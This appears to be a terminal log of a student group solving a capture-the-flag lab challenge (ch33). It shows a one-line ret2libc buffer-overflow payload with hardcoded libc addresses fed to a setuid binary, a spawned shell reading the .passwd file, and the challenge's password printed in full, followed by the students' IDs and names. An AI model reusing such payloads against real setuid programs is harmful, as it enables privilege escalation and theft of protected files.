 app-systeme-ch33@challenge02:~$ ./ch33 `python -c "print 'A'*20 + '1'*12 + '\x10\x83\xe6\xb7' + 'AAAA' + '\x4c\xad\xf8\xb7'"`
Your message: AAAAAAAAAAAAAAAAAAAA111111111111▯��AAAAL���
$ ls -la
total 36
drwxr-x---  2 app-systeme-ch33-cracked app-systeme-ch33 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch33-cracked app-systeme-ch33   19 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch33-cracked app-systeme-ch33  657 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch33-cracked app-systeme-ch33 7256 Dec 10  2021 ch33
-r--r-----  1 app-systeme-ch33-cracked app-systeme-ch33  366 Dec 10  2021 ch33.c
$ cat .passwd
R3t2l1bcISnicet0o!
$ echo "20521831_TruongVanRong 20522008_LuongManhTien 20521484_TranLeKhoi Nhom_FanTheDuy"
20521831_TruongVanRong 20522008_LuongManhTien 20521484_TranLeKhoi Nhom_FanTheDuy